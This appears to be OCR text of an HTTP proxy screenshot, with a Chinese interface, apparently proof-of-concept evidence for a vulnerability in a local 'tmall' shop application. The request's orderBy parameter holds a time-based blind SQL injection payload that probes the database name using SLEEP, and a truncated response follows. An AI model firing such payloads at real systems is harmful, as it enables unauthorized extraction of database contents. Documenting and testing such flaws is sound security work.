 请求
美化 Raw Hex \n
1 GET /tmall/product/1/1?orderBy=
(IF(SUBSTR(DATABASE(),1,1)%3d't',SLEEP(1),1)) HTTP/1.1
2 Host: 127.0.0.1:8082
3 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Connection: keep-alive
16
17
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=F7AB8EC7243E16F6CE2474BF16569DF7;
Path=/tmall; HttpOnly
3 Content-Type: text/html;charset=UTF-8
4 Content-Language: zh-CN
5 Date: Mon, 22 Sep 2025 07:52:07 GMT
6 Content-Length: 74564
7
8
9
10
11
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="UTF-8">
17 <meta name="viewport" content="width=device-width,
initial-scale=1.0, maximum-scale=1.0,
minimum-scale=1.0">
18 <link rel="stylesheet" href="
/tmall/res/css/bootstrap.min.css"/>
19 <link rel="stylesheet" href="
/tmall/res/css/bootstrap-select.min.css"/>
20 <link rel="stylesheet" href="
/tmall/res/css/fore/fore_main.css"/>
21 <script src="/tmall/res/js/jquery-1.11.3.min.js">
</script>
22 <script src="/tmall/res/js/bootstrap.min.js">
</script>
Search 0高亮
Inspector
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 0
请求头 14
响应头 5
Inspector
说明
完成
74,785字节 | 85,867 millis